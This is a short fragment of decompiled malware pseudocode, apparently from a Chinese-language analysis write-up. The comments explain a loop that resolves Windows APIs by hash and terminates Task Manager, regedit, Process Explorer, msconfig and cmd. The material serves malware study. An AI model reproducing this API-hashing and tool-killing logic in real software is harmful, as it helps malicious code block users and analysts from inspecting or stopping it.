 {
v1 = cbNeeded >> 2;
dwIndex = 0;
if ( cbNeeded >> 2 )
{
while ( 1 )
{
与当前进程id比较
each_id = ProcIDList[dwIndex]; // 遍历每一个进程ID
if ( each_id == dwCurrentPrcID || !each_id )
goto LABEL_15;
OpenProcess_v4 = (int (__stdcall *)(signed int, _DWORD, int))addressOfdll_4013B0(0, 1, 0x99A4299D);// 找到函数OpenProcess
Handle = (void *)OpenProcess_v4(0x2000030, 0, each_id);// 打开当前id的进程并返回句柄值
if ( !Handle )
goto LABEL_14;
memset(&ImageFileName, 0, 0x2000u);
GetProcessImageFileNameW(Handle, &ImageFileName, 0x1000u);// 检索该进程的可执行文件的名称
if ( wcslen(&ImageFileName) ) // 返回名称的长度
break;
LABEL_15:
if ( ++dwIndex >= v1 )
goto LABEL_16;
}
_wcslwr_s(&ImageFileName, 0x1000u); // 大小写转换
if ( wcsstr(&ImageFileName, *(const wchar_t **)(information3_45F4E0 + 96))// 匹配字符串 taskmg
|| wcsstr(&ImageFileName, *(const wchar_t **)(information3_45F4E0 + 100))// 匹配字符串 regedit
|| wcsstr(&ImageFileName, *(const wchar_t **)(information3_45F4E0 + 104))// 匹配字符串 processEx
|| wcsstr(&ImageFileName, *(const wchar_t **)(information3_45F4E0 + 108))// 匹配字符串 msconfi
|| wcsstr(&ImageFileName, *(const wchar_t **)(information3_45F4E0 + 112)) )// 匹配字符串cmd
{
v6 = (void (__stdcall *)(void *, _DWORD))addressOfdll_4013B0(0, 1, -1636849598);// 调用出TerminateProcess函数（第一次遍历出processEx.exe）
v6(Handle, 0); // 终止该进程
终止进程函数，终止的进程包括taskmg regedit processEx msconfi cmd
}
LABEL_14:
v7 = (void (__stdcall *)(void *))addressOfdll_4013B0(0, 1, 1916711125);// 调用出CloseHandle函数
v7(Handle); // 关闭句柄
goto LABEL_15;
}
LABEL_16:
memset(ProcIDList, 0, 0x13880u);
Sleep(0xC8u);
}
}
v8 = (void (__stdcall *)(signed int))addressOfdll_4013B0(0, 1, 0x768AA260);
v8(-1);
return 1;
}
00006364 enum_process_kill_406EB0:55 (406F64)